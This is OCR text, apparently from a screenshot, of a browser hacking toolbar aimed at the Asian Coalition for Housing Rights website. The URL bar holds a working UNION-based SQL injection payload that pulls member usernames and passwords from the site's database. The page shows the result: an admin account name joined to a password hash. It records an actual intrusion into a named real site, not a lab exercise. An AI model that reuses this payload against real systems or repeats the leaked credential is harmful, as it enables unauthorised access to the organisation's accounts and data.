 Cyberfox
Asian Coalition for Housing Rights
www.achr.net/activities-de.php?id=-1 Union Select 1,concat(member_user,0x3d3d,member_pwd),3,4,5,6,7,8,9 from membe
Search
INT
SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL
http://www.achr.net/activities-de.php?id=-1 Union Select 1,concat(member_user,0x3d3d,member_pwd),3,4,5,6,7,8,9 from member
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Insert replaci Replace
Asian
Coalition
for Housing
Rights
HOME ABOUT US ACTIVITIES NEWS & UPDATE LIBRARY COUNTRIES EXTRA CONTACT
ACTIVITIES
ACCA - CITYWIDE
UPGRADING for the Urban
Poor Asia
CAN - Community Architects
Nework
UPCA - A Platform for the
Grassroots in Asia
Land Tenure Security,
Housing Rights and Evicitons
ACHR Selavip Housing
ADMIN==D255FB475BD821769F40D80BD30221AE
5
pw
Highlight All Match Case 1 of 1 match